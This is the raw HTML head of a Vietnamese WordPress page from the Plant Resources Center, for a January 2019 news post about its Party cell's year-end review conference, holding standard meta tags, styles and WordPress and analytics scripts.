

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=2274
body_size: 81664
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Chi bộ Trung tâm Tài nguyên thực vật tổ chức Hội nghị “Tổng kết công tác năm 2018 và triển khai kế hoạch năm 2019” - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Ngày 4 tháng 1 năm 2019, Chi bộ Trung tâm Tài nguyên thực vật đã tổ chức Hội nghị &quot;Tổng kết công tác năm 2018 và triển khai kế hoạch hành động năm 2019&quot;. Về dự Hội nghị có đồng chí Lã Tuấn Nghĩa đại diện Ban thường vụ Đảng ủy VAAS," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=2274" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Chi bộ Trung tâm Tài nguyên thực vật tổ chức Hội nghị “Tổng kết công tác năm 2018 và triển khai kế hoạch năm 2019” - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Ngày 4 tháng 1 năm 2019, Chi bộ Trung tâm Tài nguyên thực vật đã tổ chức Hội nghị &quot;Tổng kết công tác năm 2018 và triển khai kế hoạch hành động năm 2019&quot;. Về dự Hội nghị có đồng chí Lã Tuấn Nghĩa đại diện Ban thường vụ Đảng ủy VAAS," />
		<meta property="og:url" content="https://prc.org.vn/?p=2274" />
		<meta property="article:published_time" content="2019-01-05T07:51:57+00:00" />
		<meta property="article:modified_time" content="2019-01-05T07:52:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Chi bộ Trung tâm Tài nguyên thực vật tổ chức Hội nghị “Tổng kết công tác năm 2018 và triển khai kế hoạch năm 2019” - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Ngày 4 tháng 1 năm 2019, Chi bộ Trung tâm Tài nguyên thực vật đã tổ chức Hội nghị &quot;Tổng kết công tác năm 2018 và triển khai kế hoạch hành động năm 2019&quot;. Về dự Hội nghị có đồng chí Lã Tuấn Nghĩa đại diện Ban thường vụ Đảng ủy VAAS," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=2274#blogposting","name":"Chi b\u1ed9 Trung t\u00e2m T\u00e0i nguy\u00ean th\u1ef1c v\u1eadt t\u1ed5 ch\u1ee9c H\u1ed9i ngh\u1ecb \u201cT\u1ed5ng k\u1ebft c\u00f4ng t\u00e1c n\u0103m 2018 v\u00e0 tri\u1ec3n khai k\u1ebf ho\u1ea1ch n\u0103m 2019\u201d - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"Chi b\u1ed9 Trung t\u00e2m T\u00e0i nguy\u00ean th\u1ef1c v\u1eadt t\u1ed5 ch\u1ee9c H\u1ed9i ngh\u1ecb &#8220;T\u1ed5ng k\u1ebft c\u00f4ng t\u00e1c n\u0103m 2018 v\u00e0 tri\u1ec3n khai k\u1ebf ho\u1ea1ch n\u0103m 2019&#8221;","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2019\/01\/Chi-bo.jpg","width":640,"height":392},"datePublished":"2019-01-05T07:51:57+07:00","dateModified":"2019-01-05T07:52:31+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2274#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=2274#webpage"},"articleSection":"Tin \u0111o\u00e0n th\u1ec3, Tin t\u1ee9c, Tin t\u1ee9c s\u1ef1 ki\u1ec7n"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=2274#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=2274#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=2274#listItem","position":2,"name":"Chi b\u1ed9 Trung t\u00e2m T\u00e0i nguy\u00ean th\u1ef1c v\u1eadt t\u1ed5 ch\u1ee9c H\u1ed9i ngh\u1ecb \"T\u1ed5ng k\u1ebft c\u00f4ng t\u00e1c n\u0103m 2018 v\u00e0 tri\u1ec3n khai k\u1ebf ho\u1ea1ch n\u0103m 2019\"","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=2274#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=2274#webpage","url":"https:\/\/prc.org.vn\/?p=2274","name":"Chi b\u1ed9 Trung t\u00e2m T\u00e0i nguy\u00ean th\u1ef1c v\u1eadt t\u1ed5 ch\u1ee9c H\u1ed9i ngh\u1ecb \u201cT\u1ed5ng k\u1ebft c\u00f4ng t\u00e1c n\u0103m 2018 v\u00e0 tri\u1ec3n khai k\u1ebf ho\u1ea1ch n\u0103m 2019\u201d - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"Ng\u00e0y 4 th\u00e1ng 1 n\u0103m 2019, Chi b\u1ed9 Trung t\u00e2m T\u00e0i nguy\u00ean th\u1ef1c v\u1eadt \u0111\u00e3 t\u1ed5 ch\u1ee9c H\u1ed9i ngh\u1ecb \"T\u1ed5ng k\u1ebft c\u00f4ng t\u00e1c n\u0103m 2018 v\u00e0 tri\u1ec3n khai k\u1ebf ho\u1ea1ch h\u00e0nh \u0111\u1ed9ng n\u0103m 2019\". V\u1ec1 d\u1ef1 H\u1ed9i ngh\u1ecb c\u00f3 \u0111\u1ed3ng ch\u00ed L\u00e3 Tu\u1ea5n Ngh\u0129a \u0111\u1ea1i di\u1ec7n Ban th\u01b0\u1eddng v\u1ee5 \u0110\u1ea3ng \u1ee7y VAAS,","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=2274#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2019\/01\/Chi-bo.jpg","@id":"https:\/\/prc.org.vn\/?p=2274\/#mainImage","width":640,"height":392},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2274#mainImage"},"datePublished":"2019-01-05T07:51:57+07:00","dateModified":"2019-01-05T07:52:31+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='shared-files-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.58' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.58' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.58' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://prc.org.vn/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.58' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/2274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=2274' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2274" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2274&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
